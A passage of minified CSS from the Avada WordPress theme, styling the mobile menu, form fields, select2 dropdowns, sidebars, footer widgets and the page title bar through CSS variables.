a{font-family:var(--mobile_menu_typography-font-family);font-weight:var(--mobile_menu_typography-font-weight);font-style:var(--mobile_menu_typography-font-style,normal)}.fusion-mobile-nav-holder>ul>li.fusion-mobile-nav-item>a{font-size:var(--mobile_menu_typography-font-size);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-item .fusion-open-submenu{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item a{color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size);line-height:var(--mobile_menu_typography-line-height);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-nav-item a:hover{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-nav-item a:before{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.fusion-main-menu-sliding-bar a:after{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.current-menu-item>a{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-current-nav-item>a{color:var(--mobile_menu_font_hover_color)}.rtl .fusion-secondary-menu>ul>li>.sub-menu .sub-menu{right:var(--topmenu_dropwdown_width)}.rtl .fusion-secondary-menu>ul>li:first-child{border-left:1px solid var(--header_top_first_border_color)}.rtl .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-header-v4 .fusion-main-menu>ul>li,.rtl .fusion-header-v5 .fusion-main-menu>ul>li,.rtl .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--nav_padding-no-zero,var(--nav_padding))}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:var(--menu_sub_sep_color)}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}.pagination .current{border-radius:var(--pagination_border_radius);border-width:var(--pagination_border_width)}body:not(.avada-has-pagination-padding) .pagination .current{width:var(--pagination_width_height);height:var(--pagination_width_height);margin-left:calc((var(--pagination_width_height))/ 10);margin-right:calc((var(--pagination_width_height))/ 10)}.avada-has-pagination-padding .pagination .current{padding:var(--pagination_box_padding-height) var(--pagination_box_padding-width) var(--pagination_box_padding-height) var(--pagination_box_padding-width)}.pagination{font-size:var(--pagination_font_size)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.fusion-body .avada-select-parent select,.input-text:not(textarea),.main-nav-search-form input,.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select{height:var(--form_input_height);padding-top:0;padding-bottom:0}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow{width:var(--form_input_height)}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.select2-container .select2-choice>.select2-chosen,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.fusion-body .avada-select-parent select,.input-text,.main-nav-search-form input,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.avada-select .select2-container .select2-choice2:focus,.avada-select .select2-container .select2-choice:focus,.fusion-body .avada-select-parent select:focus,.input-text:focus,.main-nav-search-form input:focus,input.s:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,select:focus,textarea:focus{border-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single{background-color:var(--form_bg_color);font-size:var(--form_text_size)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.select2-dropdown{background-color:var(--form_bg_color)}#calc_shipping_state_field .select2-selection__placeholder,.select2-results__option,input.s .placeholder{font-size:var(--form_text_size);color:var(--form_text_color)}#calc_shipping_state_field .select2-selection__placeholder:focus,.select2-results__option:focus,input.s .placeholder:focus{border-color:var(--form_focus_border_color)}.select2-selection__rendered{font-size:var(--form_text_size)}.catalog-ordering a,.order-dropdown ul li a,.order-dropdown>li:after,.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--form_text_color)}.catalog-ordering a:focus,.order-dropdown ul li a:focus,.order-dropdown>li:after:focus,.select2-container--default .select2-selection--single .select2-selection__rendered:focus{border-color:var(--form_focus_border_color)}#wrapper .select-arrow,.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{font-size:calc((var(--form_text_size)) * .75)}.input-text::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.fusion-body select:focus+.select-arrow,.fusion-body select:focus+.select2-arrow{border-color:var(--form_focus_border_color);color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-dropdown,.select2-container--default.select2-container--open .select2-dropdown .select2-search,.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field,.select2-container--default.select2-container--open .select2-selection--single,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered{border-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single:focus .select2-selection__arrow b{border-bottom-color:var(--form_focus_border_color)}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:var(--form_border_color)}.select2-container--default .select2-container .select2-selection:focus .select2-selection__arrow{border-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single:focus .select2-selection__arrow b{border-top-color:var(--form_focus_border_color)}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:var(--form_border_color)}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.fusion-body .avada-select-parent .select-arrow,.fusion-body .avada-select-parent select,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.select-arrow,.select2-container .select2-selection .select2-selection__arrow,.select2-container--default .select2-dropdown .select2-search,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,input.s,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time],select,textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.select-arrow,.select2-arrow{color:var(--form_border_color)}input[type=tel]{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.select2-container .select2-selection .select2-selection__arrow{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{bottom:var(--form_border_width-bottom)}.fusion-blog-layout-grid .post .flexslider{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .fusion-blog-layout-grid .post .flexslider{border:none}.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}.fusion-blog-layout-grid .post .fusion-content-sep{border-color:var(--grid_separator_color)}#slidingbar-area .widget-title,#slidingbar-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-column .product-title{color:var(--footer_headings_typography-color)}:root{--adminbar-height:0px}body.admin-bar{--adminbar-height:32px}@media screen and (max-width:782px){body.admin-bar{--adminbar-height:46px}}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area,html:not(.avada-has-site-width-percent) .tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}html:not(.avada-has-site-width-percent) #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.fusion-page-title-bar.fusion-tb-page-title-bar{padding-left:0;padding-right:0;height:auto}body.layout-boxed-mode{margin-top:var(--margin_offset-top)!important;margin-bottom:var(--margin_offset-bottom)!important}body.layout-boxed-mode #wrapper{width:var(--site_width);max-width:100%;margin:0 auto}.has-sidebar .width-100 .fusion-fullwidth,.has-sidebar .width-100 .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}.width-100 .fusion-fullwidth,.width-100 .nonhundred-percent-fullwidth{margin-left:var(--hundredp_padding-hundred_percent_negative_margin);margin-right:var(--hundredp_padding-hundred_percent_negative_margin)}.width-100 .fusion-fullwidth .fusion-fullwidth,.width-100 .fusion-fullwidth .nonhundred-percent-fullwidth{margin-left:0;margin-right:0}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}body.has-sidebar.double-sidebars #main #sidebar{width:var(--sidebar_2_1_width);margin-left:calc(var(--dual_sidebar_gutter) - 100% + var(--sidebar_2_2_width))}body.has-sidebar.double-sidebars #main #sidebar-2{width:var(--sidebar_2_2_width);margin-left:var(--dual_sidebar_gutter)}body.has-sidebar.double-sidebars #content{width:calc(100% - var(--sidebar_2_1_width) - var(--sidebar_2_2_width) - var(--dual_sidebar_gutter) - var(--dual_sidebar_gutter));margin-left:calc(var(--sidebar_2_1_width) + var(--dual_sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}#main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}html.avada-is-100-percent-template #main{padding-left:0;padding-right:0}html.avada-is-100-percent-template #main.width-100{padding-left:var(--hundredp_padding-fallback_to_zero);padding-right:var(--hundredp_padding-fallback_to_zero)}.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area>section:last-child{margin-bottom:0}.fusion-content-widget-area .widget{margin-bottom:45px;position:relative}.fusion-content-widget-area .widget ul{list-style:none;margin:0;padding:0}.fusion-content-widget-area .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .widget li a{display:inline}.fusion-content-widget-area .widget li a{color:#838383}.fusion-content-widget-area input.s{width:100%;margin-right:0}.sidebar{width:23.4042553%;float:right}.sidebar .widget{margin-bottom:45px;position:relative}.sidebar .widget ul{list-style:none;margin:0;padding:0}.sidebar .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .s{width:100%}.fusion-sliding-bar-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-widget-area .products a{padding:0;border:0;background:0 0}.fusion-widget-area .products .product-title{margin:0 0 10px}.widget_layered_nav li a:before,.widget_product_categories li a:before,.woocommerce-tabs .tabs a:hover .arrow:after,.woocommerce-tabs .tabs li.active a .arrow:after{position:absolute;font-family:awb-icons;content:"\f105";margin-left:-12px}.fusion-widget-area .widget_layered_nav li,.fusion-widget-area .widget_product_categories li{display:block;padding:10px 10px 10px 12px;border-bottom:1px solid #e7e6e6;position:relative}.fusion-widget-area .widget_layered_nav li.chosen a,.fusion-widget-area .widget_layered_nav li.chosen a:before{font-weight:700}.fusion-widget-area .widget_product_categories li .children li:last-child,.fusion-widget-area .widget_product_categories li .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.fusion-widget-area ul.arrow{list-style:none;margin:0;padding:0}.fusion-widget-area ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;content:" ";float:left;margin-right:10px;margin-left:0}.fusion-widget-area ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:0}.fusion-widget-area .children,.fusion-widget-area .sub-menu{margin-left:15px}.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu{margin-left:0}.fusion-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-widget-area .flexslider .slides>li{padding-top:0;padding-bottom:0}.fusion-tabs-widget .fusion-tabs-nav ul{display:flex;list-style:none;margin:0;padding:0}.fusion-tabs-widget .fusion-tabs-nav ul li{flex:1;margin:0;padding:0;border-right:1px solid}.fusion-tabs-widget .fusion-tabs-nav ul li:last-child{border-right:none}.fusion-tabs-widget .fusion-tabs-nav ul li a{display:block;padding:11px 0;border-top:3px solid transparent;transition:all .2s;background:#f1f2f2;color:#333;font-size:13px;text-align:center}.fusion-footer-widget-area .fusion-widget-area .fusion-column .fusion-tabs-widget .fusion-tabs-nav ul li a{padding:11px 0}.fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top:3px solid #65bc7b}#wrapper .fusion-vertical-menu-widget .menu,.awb-off-canvas .fusion-vertical-menu-widget .menu{border-right:1px solid transparent;border-top:1px solid transparent}#wrapper .fusion-vertical-menu-widget .menu li a,.awb-off-canvas .fusion-vertical-menu-widget .menu li a{border-bottom:1px solid transparent;border-right-color:transparent;padding:8px 0;display:block}#wrapper .fusion-vertical-menu-widget .menu li a .arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow{display:none;vertical-align:middle}#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget .menu li a .arrow:before{font-family:awb-icons;content:"\f105"}#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,.awb-off-canvas .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow{display:inline-block;padding:0 5px}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget .menu li.current_page_item>a{border-right-color:#65bc7b;border-right:3px solid}#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,.awb-off-canvas .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}#wrapper .fusion-vertical-menu-widget.right .menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu{border-left:1px solid transparent;text-align:right;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu>li>a{padding-right:20px}#wrapper .fusion-vertical-menu-widget.right .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a{padding-left:10px}#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li a .arrow:before{content:"\f104"}#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,.awb-off-canvas .fusion-vertical-menu-widget.right .menu li.current_page_item>a{border-left:3px solid;border-right:0}#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.right .menu .sub-menu{margin-right:30px}#wrapper .fusion-vertical-menu-widget.left .menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu{text-align:left}#wrapper .fusion-vertical-menu-widget.left .menu>li>a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu>li>a{padding-left:20px}#wrapper .fusion-vertical-menu-widget.left .menu li a,.awb-off-canvas .fusion-vertical-menu-widget.left .menu li a{padding-right:10px}#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .children,.awb-off-canvas .fusion-vertical-menu-widget.left .menu .sub-menu{margin-left:30px}.fusion-vertical-menu-widget ul.menu li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform)}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:var(--sidebar_widget_bg_color);padding:var(--sidebar_widget_bg_color-opaque-padding)}.sidebar .widget .widget-title{font-size:var(--sidew_font_size)}.sidebar .widget .heading h4,.sidebar .widget .widget-title{color:var(--sidebar_heading_color)}#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a,#wrapper .fusion-widget-area .current-menu-item>a:before,#wrapper .fusion-widget-area .current_page_item>a,#wrapper .fusion-widget-area .current_page_item>a:before,.side-nav ul>li.current_page_item>a{color:var(--primary_color)}.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.side-nav .arrow:hover:after{color:var(--link_hover_color)}#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a,#wrapper .side-nav li.current_page_item a{border-right-color:var(--primary_color);border-left-color:var(--primary_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{border-top-color:var(--primary_color)}.fusion-content-widget-area .widget li a{color:var(--link_color)}.search #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--search_grid_column_spacing))/ -2);margin-right:calc((var(--search_grid_column_spacing))/ -2);margin-bottom:0;margin-left:calc((var(--search_grid_column_spacing))/ -2)}.fusion-body .fusion-flexslider .flex-direction-nav a,.fusion-body .fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-body .woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);height:var(--slider_nav_box_dimensions-height);line-height:var(--slider_nav_box_dimensions-height);font-size:var(--slider_arrow_size)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks a.custom{max-height:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks a.custom img{max-height:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child{margin-bottom:0}.fusion-footer-widget-column .row{margin-left:0;margin-right:0}.fusion-footer-widget-column .flexslider a{border:0;padding:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding)) * -1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.rtl .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-left:none}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.layout-wide-mode.avada-has-100-footer .fusion-footer-copyright-area>.fusion-row{max-width:100%!important}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-footer-widget-area h3{font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);text-transform:var(--footer_headings_typography-text-transform);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns{margin-left:0;margin-right:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column{padding-left:3px;padding-right:3px;padding-bottom:3px}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget)>ul>li:first-child>a{background-image:none;padding-top:0}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget li a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .widget li a:hover:before{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-color:var(--footer_bg_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:rgba(0,0,0,.2);color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:0 0}.fusion-footer-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:0 0;border-color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-vertical-menu-widget ul.menu li a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_product_categories li{border-color:var(--footer_divider_color);color:var(--footer_text_color)}.fusion-footer-widget-area .product_list_widget li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area .widget_layered_nav li{color:var(--footer_text_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-footer-widget-area .fusion-accordian .panel-title a{color:var(--footer_link_color)}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:var(--footer_link_color_hover)!important}.fusion-footer-widget-area .fusion-accordian .fusion-panel{border-color:var(--footer_divider_color)}.layout-wide-mode.avada-has-100-footer .fusion-footer-widget-area>.fusion-row{max-width:100%!important}#wrapper .fusion-footer-widget-area .current-menu-item>a,#wrapper .fusion-footer-widget-area .current-menu-item>a:before,#wrapper .fusion-footer-widget-area .current_page_item>a,#wrapper .fusion-footer-widget-area .current_page_item>a:before,#wrapper .fusion-footer-widget-area .fusion-vertical-menu-widget .menu li.current-menu-item>a{color:var(--footer_link_color_hover)}#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs>li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs>li.active .tab-link{border-color:var(--footer_link_color_hover)}.fusion-page-title-bar{clear:both;padding:0 10px;height:var(--page_title_height);width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:var(--page_title_bg_color);border-top:1px solid;border-bottom:1px solid;background-image:var(--page_title_bg);border-color:var(--page_title_border_color);background-size:auto}.fusion-page-title-bar h1,.fusion-page-title-bar h3{margin:0;padding:0;line-height:26px;font-weight:400;font-size:14px;color:#343333}.fusion-page-title-bar h1{font-size:18px;color:var(--page_title_color)}.fusion-page-title-bar .fusion-page-title-row h1{font-size:var(--page_title_font_size);line-height:var(--page_title_line_height)}.fusion-page-title-bar h3{font-size:var(--page_title_subheader_font_size);line-height:calc(var(--page_title_subheader_font_size) + 12px);color:var(--page_title_subheader_color)}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:var(--page_title_bg_retina,var(--page_title_bg));background-size:cover}.avada-has-pagetitlebar-retina-bg-image .fusion-page-title-bar{background-image:var(--page_title_bg_retina);background-size:cover}}.rtl .fusion-page-title-bar{direction:ltr}.rtl .fusion-page-title-bar-center .fusion-page-title-captions{direction:rtl}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,.widget.woocommerce .product-title,.wpcf7-form input[type=submit],body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}#slidingbar-area .slide-excerpt h2,#slidingbar-area ul,.fusion-alert,.fusion-footer-widget-area .slide-excerpt h2,.fusion-footer-widget-area ul,.gform_wrapper label,.sidebar .slide-excerpt h2,body{font-size:var(--body_typography-font-size)}#nav ul li ul li a,#wrapper #nav ul li ul li>a,.fusion-accordian .panel-body,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover,.fusion-page-title-captions h3,.more,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty,.fusion-main-menu .fusion-custom-menu-item-contents,.post .post-content,.search input,.sidebar .widget_layered_nav li,.sidebar .widget_product_categories li,body{color:var(--body_typography-color)}#main .post h2 a,body a,body a:after,body a:before{color:var(--link_color)}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-tb-page-title-bar h1,.fusion-title h1,.fusion-widget-area h1,.post-content h1,h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}.fusion-modal h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,h1{font-size:var(--h1_typography-font-size)}.fusion-modal h1,.fusion-tb-page-title-bar h1,.fusion-widget-area h1,.post-content h1,.title h1,h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.post h2,.post-content 